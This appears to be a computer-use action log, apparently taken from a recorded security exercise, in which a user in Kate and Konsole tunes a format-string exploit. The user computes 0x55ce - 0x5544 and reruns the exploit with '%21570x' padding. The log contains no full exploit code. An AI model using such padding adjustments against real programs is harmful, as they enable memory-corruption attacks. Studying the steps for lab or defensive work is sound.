
type("120")

key("Return")

mouse_move(370, 313)

mouse_move(321, 303)

mouse_move(730, 495)

mouse_move(270, 262)

Drag the Kate window aside to reveal the source code
left_click_drag(349, 254, 345, 211)

mouse_move(570, 545)

mouse_move(327, 288)
type("21708x%")

Copy 55ce from Konsole and enter 0x55ce - 0x5544 in Kate's Python console
right_click(566, 490)
type("0x55ce")

type("- 0x5544")

Rerun the exploit padded with %21570x in Konsole, then minimize Kate
right_click(324, 281)
type("21708 - 138")

triple_click(225, 281)

mouse_move(571, 221)

left_click(587, 211)

mouse_move(592, 341)
